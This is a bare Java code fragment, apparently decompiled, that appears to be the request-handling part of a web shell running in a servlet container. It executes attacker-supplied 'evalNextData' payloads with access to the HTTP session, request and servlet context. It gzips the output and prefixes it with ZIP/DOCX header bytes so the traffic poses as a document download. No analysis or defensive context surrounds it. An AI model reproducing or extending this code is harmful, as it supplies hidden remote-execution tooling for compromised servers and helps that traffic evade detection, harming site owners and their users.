 try {
ByteArrayOutputStream var2 = this.outputStream == null ? new ByteArrayOutputStream() : this.outputStream;
if (this.parameterMap.get("evalNextData") != null) {
this.run();
this.requestData = (byte[])((byte[])((byte[])((byte[])this.parameterMap.get("evalNextData"))));
this.parameterMap.clear();
this.parameterMap.put("httpSession", this.httpSession);
this.parameterMap.put("servletRequest", this.servletRequest);
this.parameterMap.put("servletContext", this.servletContext);
this.formatParameter();
}
byte[] origenres = this.run();
if ((new String(origenres)).equals("ok")) {
origenres = "".getBytes();
} else {
origenres = gzipE(origenres);
byte[] docx_h = new byte[]{80, 75, 3, 4, 20, 0, 6};
origenres = this.byteMerger(docx_h, origenres);
}
var2.write(origenres);
var1 = this.outputStream == null ? "" : "";
var2.close();
this.requestData = null;